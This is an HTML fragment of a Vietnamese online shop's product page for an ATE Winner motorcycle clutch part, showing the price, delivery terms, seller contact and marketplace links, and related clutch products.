	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:8383,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch y\u00eau th\u00edch!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8383&#038;_wpnonce=22d7a69f78"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8383"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Yêu thích"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://phutungxemaydo.com?action=yith-woocompare-add-product&#038;id=8383"
		class="compare button   add-to-compare-link"
		data-product_id="8383"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			So sánh		</span>
	</a>
</div><div class="woocommerce-product-details__short-description">
	<ul>
<li>Giao hàng tận nơi trên toàn quốc</li>
<li>Xem và kiểm tra hàng trước khi thanh toán</li>
<li>Sản phẩm thuộc ngành hàng không bảo hành</li>
<li>luôn có giá tốt cho anh em thợ</li>
</ul>
</div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>180,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></p>
<p class="stock in-stock">Còn 198 trong kho</p>

	
	<form class="cart" action="https://phutungxemaydo.com/product/bo-noi-ate-winner/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity d-none">
		<label class="screen-reader-text" for="quantity_6921fa3d31e9f">BỐ NỒI ATE WINNER quantity</label>
	<input
		type="hidden"
				id="quantity_6921fa3d31e9f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8383" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Mô tả					</a>
				</li>
							<li role="presentation" class="specification_tab" id="tab-title-specification">
					<a href="#tab-specification" role="tab" aria-controls="tab-specification">
						Specification					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&#8211; holine<span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="☎️" width="16" height="16" /></span>0824039788</div>
<div dir="auto">&#8211; zalo 0824039788</div>
<div dir="auto">&#8211; Có nhân viên hổ trợ canh chỉnh.</div>
<div dir="auto">&#8211; Có chính sách đổi trả hợp lý cho khách hàng khi khách hàng sử dụng dịch vụ bên trang cung cấp Khách muốn xem hình thực tế có thể ib riêng hoặc kết bạn zalo</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="☎️" width="16" height="16" /></span> 0824039788 để được tư vấn tận tình hoặc liên hệ trực tiếp số dt <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="☎️" width="16" height="16" /></span> 0824039788</div>
<div dir="auto"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t16/1/16/1f69a.png" alt="?" width="16" height="16" /></span> Tất cả những mặt hàng full linh kiện xe đăng đều có sẵn và sẽ gửi ngay sau khi các bạn đặt hàng <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t16/1/16/1f69a.png" alt="?" width="16" height="16" /></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t16/1/16/1f69a.png" alt="?" width="16" height="16" /></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t16/1/16/1f69a.png" alt="?" width="16" height="16" /></span></div>
<div dir="auto">&#8211; Trường hợp hết hàng hoặc hết màu … bên đội ngũ kĩ thuật sẽ inbox trực tiếp với Khách hàng để tư vấn thông báo với Khách <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7b/1/16/1f44c.png" alt="?" width="16" height="16" /></span> Đa dạng sản phẩm Đa dạng dòng xe Hỗ trợ nhiệt tình nếu khách không mua vẫn có thể gọi để được tư vấn Cảm ơn Khách đã xem qua sản phẩm bên trang <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t7b/1/16/1f44c.png" alt="?" width="16" height="16" /></span></div>
<div dir="auto">&#8211; Khách có thể tham khảo thêm sản phẩm qua đường link</div>
<div dir="auto">link mua hàng</div>
<div dir="auto">shopee :</div>
<div dir="auto"><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://shopee.vn/th%E1%BA%B1ng-l%E1%BA%B1n-t%C4%83ng-cam-ws110-wave-125i-i.83496853.6601411909?fbclid=IwAR1lxn0OKZAfn-QQEZO3DfTt0VEWxpK8igmaWWLc2kMSWzQsCOQ9jIkPPug" target="_blank" rel="nofollow noopener">https://shopee.vn/th%E1%BA%B1ng-l%E1%BA%B1n-t%C4%83ng-cam&#8230;</a></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&#8211; sendo = <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://www.sendo.vn/shop/trang-buon-ban-04178dce/san-pham?fbclid=IwAR0YpvHHvY2o-r8_yni4t3pz-zpC1cfVKFCJdEQJ1LXLY8_AO0p0uAU74QQ" target="_blank" rel="nofollow noopener">https://www.sendo.vn/shop/trang-buon-ban-04178dce/san-pham</a></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto">&#8211; shopee= <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://shopee.vn/duyennolaoongtroi?fbclid=IwAR2zmzvynaeXI9hJGjLJQEvdDDXocoXxZvGr93GHlmv2LNQafTrLMkE_nFc" target="_blank" rel="nofollow noopener">https://shopee.vn/duyennolaoongtroi</a></div>
<div dir="auto">&#8211; website= <a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://phutungxemaydo.com/?fbclid=IwAR1LHwbk2c9YKMg17GSVsZTYCCbPzWpyJGxzkyR9rY74asnzKkls82q_SeI" target="_blank" rel="nofollow noopener">https://phutungxemaydo.com/</a></div>
<div dir="auto">&#8211; youtope=<a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl py34i1dx gpro0wi8" tabindex="0" role="link" href="https://youtu.be/yi3RJi1OXII?fbclid=IwAR3vjAJS02XbeK2jNl30w_PgXcW7MxPa0zIUefEzWIzPVcq0jUw92ei3Vus" target="_blank" rel="nofollow noopener">https://youtu.be/yi3RJi1OXII</a></div>
</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">H0T080B123</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span>
	
	 <span class="posted_in">Thương hiệu: <a href="https://phutungxemaydo.com/thuong-hieu/ate/" rel="tag">ATE</a></span>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Cân nặng</th>
			<td class="woocommerce-product-attributes-item__value">100 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value">10 &times; 10 &times; 10 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_k%c3%adch-th%c6%b0%e1%bb%9bc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value"><p>Mặc định</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Sản phẩm tương tự</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-6183 status-publish first outofstock product_cat-bo-noi has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-wave-dream-ate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI WAVE /DREAM ATE</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/03/H4T460B272-2-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BỐ NỒI WAVE /DREAM ATE" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-wave-dream-ate/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI WAVE /DREAM ATE</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>Giao hàng tận nơi trên toàn quốc</li>
<li>Xem và kiểm tra hàng trước khi thanh toán</li>
<li>Sản phẩm thuộc ngành hàng không bảo hành</li>
<li> luôn có giá tốt cho anh em thợ</li>
</ul>
		</div>
				<div class="product-sku">SKU: H4T460B272</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>120,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Đọc tiếp"><a href="https://phutungxemaydo.com/product/bo-noi-wave-dream-ate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6183" data-quantity="1" class="button product_type_simple" data-product_id="6183" data-product_sku="H4T460B272" aria-label="Đọc thêm về &ldquo;BỐ NỒI WAVE /DREAM ATE&rdquo;" rel="nofollow" data-success_message="">Đọc tiếp</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6183" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6183 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6183"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6183,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch y\u00eau th\u00edch!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6183&#038;_wpnonce=22d7a69f78"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6183"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Yêu thích"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://phutungxemaydo.com?action=yith-woocompare-add-product&#038;id=6183"
		class="compare button   add-to-compare-link"
		data-product_id="6183"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			So sánh		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-12904 status-publish instock product_cat-bo-noi has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-ycs-la-sat-ycs-winner-full-bo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI YCS LÁ SẮT YCS WINNER FULL BỘ</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H2T2320B123-3-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BỐ NỒI YCS LÁ SẮT YCS WINNER FULL BỘ" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-ycs-la-sat-ycs-winner-full-bo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI YCS LÁ SẮT YCS WINNER FULL BỘ</h2>		<div class="product-rating">
			<div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div> (1)
		</div>
				<div class="product-short-description">
			<ul>
<li>Giao hàng tận nơi trên toàn quốc</li>
<li>Xem và kiểm tra hàng trước khi thanh toán</li>
<li>Sản phẩm thuộc ngành hàng không bảo hành</li>
<li>luôn có giá tốt cho anh em thợ</li>
</ul>
		</div>
				<div class="product-sku">SKU: H2T2320B123</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>530,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Thêm vào giỏ hàng"><a href="/product/bo-noi-ate-winner/?add-to-cart=12904" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12904" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12904" data-product_sku="H2T2320B123" aria-label="Thêm vào giỏ hàng: &ldquo;BỐ NỒI YCS LÁ SẮT YCS WINNER FULL BỘ&rdquo;" rel="nofollow" data-success_message="&ldquo;BỐ NỒI YCS LÁ SẮT YCS WINNER FULL BỘ&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_12904" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12904 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12904"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12904,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch y\u00eau th\u00edch!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12904&#038;_wpnonce=22d7a69f78"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12904"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Yêu thích"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Yêu thích</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://phutungxemaydo.com?action=yith-woocompare-add-product&#038;id=12904"
		class="compare button   add-to-compare-link"
		data-product_id="12904"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			So sánh		</span>
	</a>
</div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-5769 status-publish instock product_cat-bo-noi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-kozi-cho-exciter-206-che-taurus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI KOZI CHO EXCITER 206/CHẾ TAURUS</h2><div class="product-thumbnail product-item__thumbnail"><img width="300" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/03/H6T6160B123-2-copy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BỐ NỒI KOZI CHO EXCITER 206/CHẾ TAURUS" loading="lazy" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><a href="https://phutungxemaydo.com/product/bo-noi-kozi-cho-exciter-206-che-taurus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">BỐ NỒI KOZI CHO EXCITER 206/CHẾ TAURUS</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<ul>
<li>Giao hàng tận nơi trên toàn quốc</li>
<li>Xem và kiểm tra hàng trước khi thanh toán</li>
<li>Sản phẩm thuộc ngành hàng không bảo hành</li>
<li> luôn có giá tốt cho anh em thợ</li>
</ul>
		</div>
				<div class="product-sku">SKU: H6T6160B123</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>220,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Thêm vào giỏ hàng"><a href="/product/bo-noi-ate-winner/?add-to-cart=5769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5769" data-product_sku="H6T6160B123" aria-label="Thêm vào giỏ hàng: &ldquo;BỐ NỒI KOZI CHO EXCITER 206/CHẾ TAURUS&rdquo;" rel="nofollow" data-success_message="&ldquo;BỐ NỒI KOZI CHO EXCITER 206/CHẾ TAURUS&rdquo; đã được thêm vào giỏ hàng của bạn" role="button">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5769" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5769 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="5769"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:5769,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Duy\u1ec7t danh s\u00e1ch y\u00eau th\u00edch&quot;,&quot;already_in_wishslist_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u00e3 c\u00f3 trong danh s\u00e1ch y\u00eau th\u00edch!&quot;,&quot;product_added_text&quot;:&quot;S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c th\u00eam v\u00e0o!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5769&#038;_wpnonce=22d7a69f78"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5769"
		data-product-type="simple"
